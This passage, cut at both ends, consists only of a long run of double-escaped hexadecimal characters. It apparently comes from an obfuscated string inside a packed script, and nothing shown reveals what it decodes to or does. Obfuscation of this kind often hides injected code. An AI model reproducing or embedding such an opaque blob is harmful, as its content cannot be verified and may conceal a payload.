x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\